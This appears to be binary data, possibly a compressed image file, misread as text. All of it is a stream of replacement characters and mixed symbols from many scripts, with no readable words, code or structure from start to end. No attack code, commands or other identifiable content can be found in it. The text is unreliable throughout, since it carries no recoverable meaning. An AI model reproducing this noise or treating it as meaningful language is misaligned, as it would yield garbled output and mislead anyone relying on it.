��95�����yez��q�R�9]7m��w��x����2��'*�J����v��ws�<�T�#xn�����7r�&h�l�	WS��g8[�f�f����N9���|J�,V
X���*�ZV�����/��|6g��CG�s�Ө�M>h��ٶ�]WS��3��^|n�F�cs�M�3E42oW]��#��W�ǈ�h�8�R���)&�w_
[����\!J�.�B�jI=����S��D���ࣶ:���Eqe�[voܰnF��u��?����i�߈�����6}C� (�-�-~�_��G���>0�i�^Ү���᷆t�/���/��N��u����P�ԦkYn6d� 5��v>���߱6�� ~�q�"�|G���/�O�t������4˙mc[�"]2u�[��O�<���HKJ\���>�7�]��?>~�� ��x�K�Y��xO����MF����)�"�DēGv�,�5�]Qv�U��>;�&��?ړ�'��k]|5⏃:ν��#�����K{;x�B6�Mi%�*òh�K��9@=���x���t�������x[�Ƒ�hw���3�	5����-|�<^�Ȏ(�@4В�C	��@8��'��+�	=4/�j�x����Z��� d���Š�P��K�tY�t�x������O+ H� �_�R��[�7�?����������?h�G�� 
�:���=3�:w���,�:�挲Cy~mna_0��6N֠��O��ۛW�~�����ll/l�U��K�J8�g���h�vK�0cBB�� ��K��ŏ�H�}��K���Xc����-���{�o��$����ۈ�+�$��f��X��z�qQOX�).��I�ﲱф�*���)6�=�7�.�o�x7�W�|c�5~�ZG�l�Yb��݆�|u(nZ	����Wcsk�y�WYm��!��� �J�n:��J��'��d��]�]����c�����j�mm��?�]�� 5ߋ7�~�� �G��!���-+�Z�7Eծ�ȣ�k�Os�,�Z5Y�6��J* ��#�,�3��c3J�*q�|���K�vn��qNX����J�i6ݞ�M;y���Cm?�b�)���};�_🆾,��h�5�/��Y��iwu-�<�Cs��r�eVd���
n+��w�^:�r,╫�t1	Κ�d�|�<������>�#��f�7�ҍ��N������ � ��<�8�@�Ԡ�1�.�>���-ǋ����.]2�->)��^��K������QK`�������c�3l��N.���Q�8��������ݗ�y�O�����'7ewk%ۻ�7���$�Y�<���߲�Û�^�{���u)n�1�YY?��H�$o:�[�+&L��ř�CI�0x��;���	E�)�]���<]��^�7��җ�I)�ݴ��}�z�� ��� f�
������|O��x'[��i��4�<�Bx���<�
�~fm��1�����;��E֝:W���&�t��Mٷ��Z�=<ㆣ�`T����ݕڽ�忩��� 1��s¿��C����<'��3��!��<�M�u����J.���\��!$��+�7�X����~"�r���#+�N�
s�#Q�&�V�VS�����5��euJq\�n���h���~�� �H|]����U����C�sҼ]�x/K�t}*���Z	Z(Rs���,!ߜ��a�����8/Ď �8��_���:��ܮ��\�'�l�Y�ؾ���j�8+��� ���?�g��|+���a�ګ�i�q�xKW������p������]�ԤPT�hd�9F �� �1���R5��\�t嫦���x��Mݼ�~}���2��ӏ*iZ� oN^���<`��ԟ�|� |A�"���=�^��!m�4e��c`�A9r��Y�[�_Ƹo�j��j��j9�7�3|�]��U�'+�W�n�?��(oïi������7�|�?i���?�<�hu��ʇ�q<�C1�dL��B�d� up�&�L�P�Ք�Sv��\u�m,�f����8�F�jQJ-h�����~GϺ]��j�K;��ȉ�I
�����$��5�g�~�k	�gߊ��}E���m�95MÚǒ�6s��f-�P9
A��}�^3�BJ�c������?���,�V*��啭���`��[��L�uφ�:���xW�>$���S�M�+7Gc"y�(�����U�OK���FU���Q�MW����~��mH�M������?�[��֓[����Ԟy�ȉ�X��A�O��n���1�?�8�#����⚞�'̖ϙ�,���.�_�?�P���N��]'W7:ٶ�ʩ�%���0X»UC�T��rs\��4q^�X��>{�(�8o)��3<�^�^Q�Eg����㏏?m~:|g�SԴ�����7r5�W�:�ܲ�B�P��O���l%c���d��ƖO�g3�l.rWw�iEy����ř��̞�oa�4�=3�6V�6�������C4��\�-�S�N3��x�#�%{��� �>�/��;�A��v�N?����J�~��/��o�۟�H��|�xB����mX"��Q$�o*@���H��=�&�e8eJ������QV�U�M��C����G�+�/¿h�����x/U�<����m
m;V���K\V2��)�|��0Y	S��g��3ȭ8P���������� ��g�����^���ϋr/�̞�垥�����׭��(u�Lƅ��gRI$��{��K�� 3��W��� ��?�~~�~#��H��ӵ�x���mbmjr��[Cq+���&�I[�a�N�.ڭN�c�:)S����� ��޽�Cj�W��Q�M�����:���7Z���=��#�3�dr�y�^٫=���)׫{ݟ�� �o�� ����:Oĥ�;�{S�S��i�5�R�S��<�ڼuxN��JTp�>�o�.��b��k�/���nu� A�k<qo�Rw�:��۞j��%
��1�#V���� ����5~�_����|��ԭ�K�7��_�1���#i�*a �$L6�d<H�q�Q涧�NUPoC�s�u?��G�{�M��> �5/jz���/-�x���!���+"v@�����QT�,?�n{\����&��~��->(�|��&��GD���ߊCN�ZS���b�`��X��2���5pЌ�HϚ��Ο'��#�����{�D���� x�PҼG�[�F�g�Rx��^����ե�eR��VQ�� 抭Ys�V��ssԬߴݞ	�i�3��f� �^�߃t�+o]K����\�݌��[k��<L�J�W�p \��='	S_�k���ªn����ƹ㯆:�� ��~��9�-4m^�A���6��3Aml{kՉ����k�]�l.[��hB2sJ�,yx��*�f����dxO�&��	>�WI��F��=��&��Y �`?c��9��K�w+�,�w�,V&.Qo�ᧉU���	�A�� ����,|V��ę�3tt����MN�M���ew��gKY�k��e��]r�24�ge��sk������>7ƽ���ܩgwu:u�����dr�*�8uX��A��ɺ5RF��(��Vt��Ԭ�-���j�����������?g�V�����P�(���=i�;��������,�Vm����Dd����Ӟ2/���q�Gx�_y�N�� ����:~�^���n�o�.�S���� ik�K����^�H�ۊ<�XB!$�k�k���'��$⯢�����G�W��C��\Ѿ �a�O����������kz��Qjw��4���3�RBA�<��X��Q�8o�>�M��{:�IN�&�j���>σ��=��`ڝ9�*r�R������j?<g�����X�nԬk�YKe*J�VH]N�:�*A��5��u�q�pUgO�����6_|\���~2a�^T3L�J;����ӵ����%~��fk߇^� 6�q��� eN�Ҿ0���2���_i��4� T��=�/�!��5�<����g�_�_�%�~,x�C�ŕ��������Bs�&u`���:Wʮ�H�U�Usn���ZK�;�g�=Jn�1k}$��~�a�j�������|Z��(�-7��N�xl���%��Ď�J�,�mVe�$�W�w�<=�����+U����y�d��W?�x�1����Pw�V�;��iu�����)�k^0�?�v��}a�-MB��L�������K�7�Y�`71��>���,y��?���
��w����?���/�ڦ��4� ����-����G~�6����m��y@�FO/` �	XD�����
��o��,���w�$��*�&�u/x�V���]K�iWvi{}jn&�2<�����j���FK��f�P��w�o���GO��O���<;���.1���d�%Zee&�������� {� ����������������}������O�o4۝(ෳ��8��_�J��<�pd�@<��sӿ��<��t1�0�E��4�8cm+º�����I{-��T1(�[�]�F�Y��:�ʜP3�KO� ^���+߉��^�௎�5�]'��C�I�s�s�am���"�8.����|��7�_>'&��|N񮣯��:%���]^^���t�!�mw�>R�,i@�� s�J;i!T���QT�����T����=O����]��<S����G�,�1�g�_�Sx��W���M���m�&���5�D��ɔ	�1%T�6Ͱ�5OW�Tjլ�W�Jq���6�����ۡ�x<~gF���9B0q�gd�����!~������������/�-�)E{���f;h50��{��Q�34�7�c��L��W����Qt�BRI-"��.E���G��W�׮��%�6�}�VW>�� �[����"����?��,�|m�O�>1�uGត⢑[]��e��l��+�ͽm�e+渧�b*W�T�ɋ�!U�I����r�z�c��q���&��73I�_?��� ����^~��#��~!���xk�Zǅ<;�s�&��x��\��H�1H�%�V��wG��a�%F��I{X�S�c�J۾�ϭ��ɚbsL"�s�+|��}?��G�g�B� ���&����3��m��o�JM3O���("�����׶��X��6�jC�8ei����Ϩ��aZ�sJ
~�9��<Ќ����J�_�u\�O&��������� �߳� ���o�k�W�Y���o|?����~�6y�n��ۦ��/�v��W��]����/��85B�!όq�%U�F|��Ƨ.�uk���e��8J���W����T|��xo�ߏ5_��դ�G�~�e��g.����y}qse�T�׆��+:�����s�>U���.cC�ћ�q�i4�WZ��g��V�᫪�Y��m��}�B~���Q�?�<�9�����߀�j~-�'��q-�������=Ƭ�
�=E�[eF�+�b�I`���xj8���RUe
ע�8��V��>M���v�u�fk�K
�ƣQqj��6�������Mw���|>���ox6��X�4���T�f�t�I&��,1�pJ��㌚��ƥ:YuGRQqjQ���z5���|3�1�7i&��Z���o� f?����i+x�[{���|8�o|o"�1x��[�	��?h�m�1n��  ���>�ө�T ��yi*q�SO��5�{K5~�n��o8ϧAZ����W��z?.]Ϗ������M{�R��A�#��Ť�� �o>ӧj�COm6��bc���dG�m
�������z��3�jE������H�_���|;w�x��w>/>1�gMm
������43�f����*�>cԤ�ͮ��4U$����Ʊx{�O�U�;�-��^�X��|̷,F��s0�I�y�e�c�-|�[8��4�jb���R{'������^<��I�|$�Q�h��m����)r��V
�@����4�LN"�oc�����ؙ�õ����o�w���-贶:��C�Cq`&��-Zf)��.d��
�j��Ӫ�(�����ϟa�p�}_7����s��'m/�Ww�^�?�LŖ+x	p[!�8`P+9��rҩ*��Z�	��������^��OnO7���o|i�'��}�]�4�_m#�P�Z�u�|��h�b@cUQ����+�ES���c��\��8(���_���[�N�n��g���W�+� ��Z�z��i����-e`��^%Մ�_�>m�A<�6�{�Cf�EURw{�_&4�5f�i��otg���_�bߋz5��P�^��ܒk�����z��K\[y���G��;c!��	���b��j-;=t<Vae>h� Z�_���_�;����`�mt���n�����x��{w�C�M�ģm�ds����i�FWӮ�K%��jU�$�������~˨���>��q��y��sk�[�4��D��1��&h�7S�,�d��e���}�������G�ڟ	�� ����J�_~��7��� ��QmOĳڤ2Aw�Z����N�DC�C�k�p0�p�ksl��8�A����?��?����o��� x��X�=*ٵ���ޖ%+��̑�]���+9l���U$H��
�jSK�,�Գ7��XԳ�����+�xXJM�Sּ�ѓh�4	|`ln�Mݳ%��R���9���n�)��z��g�����;A� �H� �R|?�hB����;/�J���H��4L�d�2FW?��UY��^�R���Ϭ��_�>���a�麷�u]oCW���h�V���i��-'���G2�\��5Ǎ���q��qņ�#A����k��%���'�[����ڿ����5�o4>%�	3K29�
�� 
����qVk��I����sG;�%���GB�/��gL��Ư��Ӽ=a4���WV���4W)"�9_�Ll���R(�B�q�N�S�]�Z/ļw��Ԝ��~G~����bO�+ǟ�o�� g�_�z�u�%�}7��%u����ݳ5�1�6�ݣ*.�����bp��R��;\�u���H;�K��S|I��_ď��W���on���J��2��+�m2M�y�"+.Cg\x8�.��Ŭ��/{�L�>Zk>�{���6�w���������-�Ɠ�K"�S��q�@��$ڸ,wg��������R>�ɟL�9���c⟋�/��a�x��O�ⵕ���H4�H��B��So��I
&�K	X�$b���N~�ךh�i�߯s���~ |C���O��W���M����4}:����.�W���*ZF�dH��6��y�j`1�J*NJ����ok��9�߈�� c�7�/ٻ�>.� ��͵�<E�{�
C\�-���x2\lfV�˂��5��Zѷ��B�;��ϟ��ws� \��o��_�y��{�	gHt��j���t�1��K��򈶡F*���a2������5����2��+B�C����+�� ��M�M��G��񅍤wڅ��q{}n�^%�r0���R3�� 7d���]O��0uo�e��5]��'#�b�T�jrSP���յ����R�.��?|>�uO;�Z��R��d�vCws�pq��б#����42�աV��������T�{[N3��h)r�g9.[G��ѷtzN��Z~�m4OZ�J��@��w�iw��jq\"m�n�N<�m±�H$�|��v��ZV�;j��O�莬��r�ԭ���`c�H�*Q�M�ӵ���k�~b� �{?go�G�������?4�_Y�^�е�-6�F��ss-����pT��<ׇq9�����_�}W��ؼ��*������\u�6��H�ݫ����}wI�|Ln�,�5����>6��]�7/ ��`�5�R���%f|�k���g��K񷇵?���zo�u����|A���Q���5=E���v{��C��/�3��I�10��K~dg��R��� �~�׍|Q��Bm#M�U��=�]���-��5#�H|I4�l�J7F��[��Ǚ"�{v����_�ko~��.|>�|!�V��1â�Wr��h��C������Z5�ǐ�N�]�'��* ���a���ij��>���� [��[Y�4/�:�t�n�4�h-��>�F���$��2�?��Ԑ|�ô��_���ZE��=?�U����Vռ?�]x�����ɨZȋ'��3C�8RF�/�5���P=� ���?�&/l~|a��E{[��6���:���-�3�7\[�q^Z��+H��۸\��w <C�
��/�[�_�K��}�&���/Q��xf��ǅ�d6�_���t��t���%"�Y&K�Q�X[7|��?9~>��|_��+�� 4�  ^O���f��������T�j���&��<L��,�� 3@���_|j���>�ͣ]��_��/�Y-����A$2!ٰ&ÿp\s\�w�˪��Χ��-;)���d�����F<���e9m�]���	��p|�������?>���$qE�Xt[bh��q.��Y|�"Fຫ��_¼k��OŘ̻	
��d�4��$�T��]]-Z6��r܋/�r�X�5-��|�?,?࿷��4|\��9�|���lm�m&�Dm?^�E��˫�q��{$2�e�Z2K�Į?���f�x�C�W���;�N���E�e7n����,.)a��^6��w�^������Q�"�a�7�63Y|�o����n� ��Ҭ|@�JLI�xay���$�����~*�|Q�q&a#^_X��2��O]W�u�$���ٟK��>3��N�J/��i��sÿ��� ��.xR?��zW��
�:υ��Kx��:"���X��t�:�+wT����y���9�����cVx�dk5
��ҋ��tڝU&��䝞���v-�'�Uu�v}
��n�ğ���8��zG�jV_X��D�1��Y&�aӯo��EiC;�"s���r0�o�3\�1�pѭz��R��Q��JqM�v��|'�Q���}����o7�� #��,7�G�c��ɦl�=ǎ5S�#��=&=_N��xe��3<l�["�܍�;
��s.'��MZ8�u��1U({�*�����Z�kDz��K����Z�H��۽cv���g�o�{ğ>�x��?i��#����H�𾡤���	la�A��q-�����iC+*�S_�xǋ̣õ�EZ����3iQ�3IRi>n;Ylϐ�<,1��s�szuz_n���u���m�:����?k�	�o��<o��/C�a�L��!D�DX�����*�G$W�o	�|_��>Z�\<qJ�7I](�ewk&������w��U��)8ݵ���y����π?g�۟�� <U�����=�������7Ф����eR"�m��-���cXJ�;�5�y�]�8R�
T�e(I󶓧�ӻ�流���~e��ڗ��������П�?i_�O�=G�D��v����������0"�H��T����m��&���cU²�R�5j��Z��Ͼ� 3��p�2j5�W�[����W�
G�|A��~-x7[�T-�]h.m|3�Fk����n�xbar���n�6ݠ|p��l��գS��UZnދM���z��g9�*bܠ��֜������:Yo��leV��~ЛJ�0�c������A'�$��>/~�_|9�\��<c+�Mi�;(ܜg%� kÔ�G���?#|d�Y||�|�*��5�ʄ  W��JQ�s��i:�=�_
���|O��xj6��O�c���n\H��l��We����i���^Rt�<�? �⯍����;]MC�Ob��Cx�)�N��#pݴ��c��2�Cg�f�t�/s�g�;?�� 4�uۨ�H��o̖�7�����/��aU�j�"�ky[�+�V�rm�]�ѹ�8h�_ڢ���>�ycs���2K)�,y���]���s���
�e�]ʭ��(�No�VݜG�/�^4�����:K�=FSk���9V*c�ن �g=�ӧUk�M&�.jΛr�l�|9�|E�-qe��{]K��̳�*2�yn��A�q�\�N�I+$���$�����P��Yoׅ,/����Rv�KI��e��呃��=k�	N�L<d���Z��+���?��V�W� �A� >$jq�~����u]Ra��E
Nҹ<��@bH�����n�ׯ[���wl�~� �"��Q��� �PM��%��ٯ4Y�<̍��%�� ��3��u�������o�n��g�o��H�2����ǵe*mI3��V�5���ӧ�m,�{w0�"�~�x�Qȹ�䢮��o�vZ����s���¯����3Pӌ�oi+� �5��Ϲ����+u<�؅�j��������/�+Y���~�i�O�|=�m�C�2�@ܤ3���g�e�1<�0�VQ-zJ�5'���~�}Oh��~>|&��i!񮣧�>+�x����� D<jJ��~v8� �#?�e���pn��8���揗�]4�f�=��GǏ��Zx�J�Ņ��������]HD1�;�s���U�Qp��P%ず��L���*G��6�}-}�ᾫO��O�?�W��#����+�{������N��h��i��ܫ���� 8� �k��޵,v9֕❮�gN*i�n�� @����صKO�VWv����mm4�&�"�NT"���RN5�f5���JI5���2>�	-58ߋߵ����{���4�z�����X����`as��U�=�$��rl���Ywd��~]�0�[�}zv]?���1j�t�O͈m�'�O�wZ����T���]N�=P�Ž�p�Q�����w���]l.�*
����U}Y��>���C�~���޿�[��:5Ο���Z@%,�ؓs��Lw���Y��T�Yj�^g3�>G�<�@���OQ��DzE�WwV6�HD�Fc�PI*�)��a� zy^WB�9NZ�ƯM�JKb������  ���|�&��k:��"j�oj�r)́mv���#!T8痚���h�A�%o�����-�sc����MZ�{�+�ۆc<��^��+*�Г�k�o��-Zu2L[V�����+�7<��g|�	&�Iݥ���^�hϼ|�o�?�o�_�B������������eC�7M0�I�D�oB�+~�?<^;(�J){Dդ�m:K_���2�ǈ�8<��jT�9�j1���U;Ν���o��~<�%�G���;��5�Y�lI�G�`�;k�',���'?#&1�y���k�f�2����ɯ'eӣ3�p��,��k/��v���8AI���+�#�۟㧊b
i������׺���"�4xH��[�$��a"8BYp1ؓU��p<�T*�U#�o��|���'������Xak�Ui�w�qZɥ�I�v�G��_�^-���^������W�5g��m:!Q�͐#Q��@ w�$�����*���Z�;)RU*MΧ��z%��E���Z��3�x��m_�ψ� ਗ਼�$��F��C_�u��u��[hc�Igs?���D--�[�|a9�O9'��џ��흤�_�9c�U��s�2�V���e���K��f���6��C��r�FV9�� {�����?�n��o�q�k� ��O�^_�`���5�����D�O5�ۛ{�XC>�睠��1� �/؏�G��h� �n�7�6�B�G��1���[�_Q�]+�76R����r"�e�)؝9�l�?��� ;�m��:��6�O��^�WC���������"#e��趍=�gm�؂IQ����G�W���
+�Z~͞���|m�5���'i����9�w�����\�A#ŸDV�n�y�Z%&Ed ���� �K�	��?j����z�>"�L�~.k�x�kė�K=;UI�󧕖K��&G���� |�j׺��7�ڥ̅!�3��cD����U�(��V	�b����w���OPz�~�~�?�J���M��}K�j����E�����xn�;��I����EM��m�J����Șc��7���Ƥ\*F���&����ҷ�~�O��X���+�X��7���؟g�c��H���B���z��-�|Y���{��H�J�k�'�8�o.&&1����(�a�z�W��>k��%��d��O'O�^�nR�N�譻>�� �O~��� i?���f���N�!�V��x�¾$����
��kGw{��}�~_��0o3�gr~o���|ib(֏%I�F2�Ҝ��-\m�=L��0�Xͺqw��_ө�� ����C�n���7��9,�u��@��{?�6�u䉥���}J9��A<�D0�f�1'  }���ŵ�8�8�is%)=�%�k�{�X�b�z�r����M���y�� �G��3���f��?���W�)Ҵ�~}��?�!��R�u���KiYZXe��H	�E�e���)���ۋ�d������Q�JT[I�^��� �U_ث�����*�u���~6�s��|�躇��/
x^�t�7#��-����N�|&� x\1��=�=�Տ2��5)E7{9o+�Kh��w�S�b��]�7g˭���c��{��<k�i����'�:���%����:��LY-�)&��8�h��*6����lN�؊Q�9�5�d�ڳ�������i�=������Ѥ����;��� �Y~�� <�J������|.�V��.�=�:�x��L��w���AlY��71���b�@���ܧ2�'���+�s��))Ym��#���[��bjc��4i��������� ���>�~?�_��"��� 4��V8���M���3`��0�~� PJ�Kt���+�x	�٩�[IK��K[�>N���SmIvZ�����	a� �� �����x�C���O������i�i6SF�#]��_�>��p�7m1�>f�hpԳ��B�t�5�M��nU�J�I|�� 6c�#Q��99k}���6�?<�0xkÞ����3�,�.���b��ri3Y6�}�t���H|��<W�Xj����9Ǖ���RK�M?C�k�³N���̝�J�V�Y+}Ȅ�
41���_�Tgc��Ѓ�����:���xj����f�F�`����C���k�I�]H�^����?�oZ�L���[ن�{��-����",XnNI���>�(��jҦ�6�?�|5��oư��U�/�x�Hn�ZQ���p~���%���*���li�;n��G��q�^%�Z]��vQ]�ҶVM�kF9�	��5��S�S8P�8ݣ;A��_�<s�
�Q�����mf�_0�F#�#��w��a]{�{]�}���%����_k�Z�����s��.$d'���ʫg��)c��&��JXlE5OX�ݘT�t���f���ޘ�x��L�������w�7C��0k�.U)�~��ЮV�b��M���Q�{���mm��@�x�y	�0���$�teZ��B��wg=H˙#{�o����FX�r|+i��5{�jӁ��'�$�P�i@'��Te���(�^����6�}�� <� ��x�㦷�~�?�M� ���i�{Ya�Ķ�b���̕$`���K*���?Q*���)��*1N�>J�-� ��~~�^����z'�_���MWR�Фi�v��"��h\��� u5��4�Sj5y�G���7��S�z�ou�#���{� �g'm��9�ڟΈ�u�6���ׁo�{_��Εgz�l0�r����g��ǥJ�fU��|#�i1~�SxO���/�[_�Z>���~���&Z|RE��E��#�����e܌�4O*��:Ӆ:j��/�Uj:v>�������� ��]���_�������y�S:u���8Ho�#���#|߹@� �
�w$�}�J��rKC�� [�a�}��׺v���$�fh.L����7<�z�h�O1���L󩴤���y�A��_�?�&�Uŭ��k�pNMƥ��o ��y ɴ�ĆT�g��?�>&b�ƚ���)Г�~��x��X����W�.5�Ӵ?�[��p�I^9<�fp��nų��W���IN���t���}�t�/�s_�.&Wfkk�"b�}���.8�������mˌ�����������M�y��wX��4ʬC��s׵z\]*��$���6����9�sZ��.#����"�]�^�0�ON�����4�S�ޏb\�n��v�?�7֮�(�Ks���+4���v��x�|o<q���fT�:�M?��Q?�,�MTk#ɸ����m���N�7g
��LGe5�a�g7˱�ݵe��54Y�mR��c�[��n�0+���xv�O�c:�/k����%Z|t��ams���A����8�8����m���'�i�7,my�ewm�d���.U�T��Yl&��sJ�%��ˡ�a?��~Y|^�E�Y���-���^�Fֺؿ8��q&q����iT����R�W��Q]d�z��c8� U�Y�8X�Mڬ�|�e��f��Z�k��T��<m�j��"𦧭j�PJl�$�����ڦ9�slg��Z����t��U(��GF��>n���9c2<{�����"������������ j/�����f�W�؋U���Mbk䶲��;��%�H�ܐ���~	��5���Z�M��n�����಼��ܧ���a*������߽w���?�0�u/�����>i^xR�[�?	�u}�H�L��-��'�~i��K/e�z�ˑɸ^���ۥ�G��~$x��Z��>x��3�G�>!�t���uMķ�g��B���H� [Cwn���o�:��~Z��G��������V��2�7�^%��<�Esq-��𬩧]�{����#��p�Z"	 ������Z�����ſi����g�?<�mk�~��5)-?P���K��5/4�I���ӳ�# ��d�|'�~'�ٿ�~���4/�1�>��x�K���²��4V��Ob�:��,�~�T�Q�� �S����h��G�{|K��՟�{�[����yi8�_F#�� Ɋ�*�!� X�q��<K�	�k���%>����w��Y����x����z�>0[[Y�#�N���� ⤞�uKvh�j�ȊSy$�� �v��G�i^9մ�+Y��� ������R�KA~�6����`y����$o�5Ʌ%��uZ ����?h/[�,~9j��uy��D����ˡ� �K�Y��α��E�%�S�����o���k���5����I��n5�hͩM�I��x-ѕ�b��,>f�;s\9���Ua��i�.E+�g+>U����8,De)�ֶ���{���� ~�����/�~���kZҥ�/�,V�q��EsmnΖ��TyDH�F�b��xǇ����&I��J4��I����#'nnWu��W?i˰y6/.���TQ��������� �p?�W�?گ�5ǂ<y�H�WN_
�SJ��麖�{n�6�5&&I�T��U3�����4�p�1���ԭ:���\%�`��Ҷ�{�C���J8�B��i�j�ik.��?�J��*'ß ��W��i�<A����/�ž'�WK�5�żryKc<��m �3�#������L����-%���>"u)��B��������=��d��v\��j�F\��F��x����
�o����m?jm'�> �λ�_xWC�W�Ě���&�up��,��eeR7�� W��'�q,L���O
���6��M��ȫ57��c��e�:*�
���i�[�mm�_�@�ۿ�_�O��O�	�K[�^�<�$�5ѡ�q:�����d���Fv*��A�Ƶ�,�*���˰�b'W٥��AE�rIZ-;Y.��S�q��B�ko��6�K��7�� �
��/��m��;����׆�O�� �=�_h"j������F���d*�@�Z0O5��d\i.*��	%*4��NM�j_ή���������.U�e�t*���դ�m��>� �
�Ԛ���K��ß�E�	�s������:����M�Ҭ���`�L;�Ċ@Wa!�Z���?0���xw� �9F\Ӕ壧Ȗ�.|�
*1��ʳq�|�D�Vͷ߱���N� �a<���?���^���C7x�T��-L�)o-��tK����1��"��5��¹��l8�Ν
���k��2��#{k��}�7�a0�њr���[w]�G��q�Cx�g��|E�H|��u�x�k�v�{��#��jS)���e�&�lHfذ���~$���G[
�	9rԻ���/*�����g�n"�͹����I]Z���������� N�9.���A���ۿ��46�{j��-�E���\�o(���+�dW�>�o%:�p�Vr�r�wQ�����v�f~��|�5yaUs�֮׵�?���(�Ǎ������O�����A�+%������^F�M�b��
6J�2[M{�\�|��Q����jN^�4��}Vˡ��qV�l_=9�.ַ/����Y��<E���E��,�-��Ȉ�et�	$�y���_Dyg��}��N�t�_xJ���^ym���\������KFs�� ��59D��2���H��Cm<gԊ�84���f3����q{7�5c�g�%ݷh��
�Yv�b���m�:��_�$e�C�@��c��O(���1n�b�����,s/͉ `FG݀3�T<��]�*��b_���wE�i�Q�( ơ��� ���������<D��s������m#��Y�Be�C�F�����do�>���L�}x��� u#���|�ɻ?A��U�:�4ެJ���3~�>��}s�O�����T��K�xY�@~P]z#v ��9�s������BVQ>���?c�d[?�F�e�x�M�u�_+]��,��j��
�3*�1����0+<=Z�J���և������և�^�֊�>���h�[�Ժ�1�S�G?��{����dՙ���;E���w�#x.n5]N�b�b�Vʀ����k�q�����.���+���%n������V�	������� 7�[�=I�2G�"��I�y��ƥF��?�?�;�����φ����WQK�{�zf��{{��ޖ�w�	[�F;��H�\�ir�NI(��������I���Q�+�*���H�.��X�8�{[����Ts�6��0H�u5ݕ���J{3��V\�+�ܟ�N?�����Əه����xT�Ҹ�Gm}:ʗ��"��"�  Lv�+^p�}b��塇��,�s�_�� ���_|s�>x������1��t��v�O�� �����<U
��U�gv#S$��8�^�M��M�S�?Xk0��S�^+w��A�s�
��A�$V9��n�y��6�>���?��C���W�on,��?$i0}��H��<��2z`�\zJ�=���_��afp�!$5�ӵ9�I%��n�ŉ�Q?w��7�8s\Y[�,�U�q��o�H��O[��5�kx������Z������N�kN&�|[�Z
���Z�$�Λ��OŭYi~��d���Z��9)B0� v }�w�;D(�	;�v�9+����?����j�b6�w��v�i~�9���0��.}k�0ԡO/|�5����g�}R�����pH�]��0|TF����+�3��O�|M�q4\ �v� �ׇ,�KK��9�54�K�2&���T� �� ��
��	18��^1F��S�{��fU�ʱ�S�����5�i�m��߯����� ������j�u���A�x�VG�-m�ch�1e7�3H���U` �.+Х�O^�hɪP�o�j}�L���xr.ҕIS�k�M�>��z����b� ٻ���i�J�Yi�x�YЍ����l��J�.���YA����>k�b�U\�'g̯�s�s<�	SQY{X6��u�m]>���� ����/�����wzg�􋈼K-�������1E��`pA��V�W�eX���'��g��=���fY�`��\��V��yK����?:>	�7�G����7�{�-u���O�4���h����-�w(	
E$�H �f�'S�c���;� �{���+��)���t� ��z���'��F�MTHF�#њI.��K��e��14[�`� �4|`���h���3��)����� ���G����iR݁:;Iqƶq�q6�pc�h6 ;=;���f�V"�k�|y���\�(��_���a��L���"�m�i4��[������"E;U�d ���I��~"�V�\��� �>
�ZU�⧎/Ԥ��4� b�#�Gog��!�$j�(� k���?5}#����mc�?�m��� �d�6�(��"&"�U�O�%�0߀�o�А�� �Ⱦ'_|6�K�I|T�7���G�2����qiz�PI��Y,r]�,�z~����n����h�h�&��>|R���-���R|Z��qC��> �EԄzH���o$]ܛ�[̐�� �ɑ� m~ǟ�Iߋ_�ګ���<w�� ���kV𷅦�|I��df��!�Uʐoe�kW%ٔF�?k��%G��8������~1�[�ؓÞ-��ն��i|��5->E������u��&IWM;0>���� ���n���~��kx���ƺ�_��[%�՞��Esk�C��Z��ks��T��s$lb,�'��`�%K�1��SU#�V�oii���gN�¹:Ot�ﯺ�G)��"���'���M���_5S�~3K�<e��=��w��K^�J��7���'̻���S��mN;ۿK~�~�2ok��������^��� i�����8�omm�hm�xb�U����Ԇ��I��GyG#<r*�I�6��ře�L�S��5*��J�]v��_&o����V�H=b�_���>+|�ѿl�������O?���__�����.~��`��� 쬠�H��p�*q�V�Yz-��T�Y�Kv���ϵ��� �����������ԫ��>:�mΛ���I��>�6�����U����P�2ô�1Jp3U��J?���� �l���Q~ؚ׃|i�F�%�_��K��� k�<��lWZ%���XO,�O6���K{=�Z�[H��2̳��)�q�����ۻz����b���Y�Ri��+lm����w�mC�g�_���S?��*�j�N���Z��gn5[��!�����(�����t��d��*(5�'fs����Ο�O�߷��-wǿ?i�|�5?�^�4h����swW�����,mg��;�搻#E�w�7-���k���δ���o�vJ��Kd��N.�.�Q�ʭ����� � \_�kSj�ޣm� xsY��[�߄�"�â����M3Sk%��fP�d��������[�?��������xs�w�?i9,�5�/���ۯ�:��!��H���SM8����:*l�X$!�mm��C/���Y���\9���k�}v7�&��,?7��7�����(���/آ�C��+�W\��������5]��Q��5��b��(Ų��QW��#8���ݜ�ݟ6x[V���t����i�����|W'��C�j�)c����R���*x"�s� mEu��l�N�� ����ld z$f��P��ht=n6<��x�؏�G*d�������+{!� biޚ��<J�&(Nq�B�i6��tG7�%�Լ)�7�|O$�Z|�0p�r1�}�s�^F���������J��4�#�C2���\RoS&����xW����iѪ#]�!��A�:~N1��~e�������������nn�˪:�H�#+�dz�ǊN44=�FX�yZ�[i�X5-�f�V�A�T�lqӵx�K��8�J6z�<0n��[y�ݼ�S�t'p��#g>���۞6.�#?t�����1���Tԭ4+H��ʆT����=>�'�j����iŶkxq�5�9e}�d�s�$M�p�t��z���ŋ��J	b���m`r���`r*)I�niZ7W����@|0����V��x�ĺ����GQI�?�7"i�#=��~rv��N:���P�B�Y�D���~����#�_�G�~_��b�5��4p�!�E�#�ǯZ�Dkԥ��� ��xjuy�_M��|���x��^9������MwQ�
׷��T�#d1F�#ʯ\s�㡗�;��:�x�ͥ�^�oo�7�n�M���w��x�}��W�IȻYы����>V����MZZ#���Q�z��oj����xj+8>�)l����0��ƙ���\�2�R^슍~�3q�0i���Y}��e�Q[�6k�4�;���Ο�@���'�x�AE-� Kʹ�A�y#=�z���i?q�St�V��	�$Mj�;(%��\I<���q���A\;ӥe,.1y�.���Կg[K�d����# ��5�����z�^G!��٫��i�.�ms!�\�����H����`.���5�ƽ7����L����?��Kyq1����SsIm6��8ھ�ª5�l�m]ҩ7��#籹FaW��"�Z-N
:ɸ��z-O�&�n��-w����Z��P�r���0��Lv'�F�~���0X�x�^�7����j�W�q�q$>W�.�J/�>�ߋC���=C��}�����1&�n����I×��,?\�52z51�wN�>����W������32˨Ք1�VV���m$�����
� ���Ͽ?j? �O���gF�u/��<˥���^���(�A�:)g�?1�~�GB88V�U�)��4�ƹ�S���Z�_Bt�`yurn2浬���g�)������={^�a���-xj[����a��5;fy$vڪ�bX�r{��ߚ�#����~�|M��|4>.��hk� �<OxQS�
1�[Ƿ�/�G�X��t$
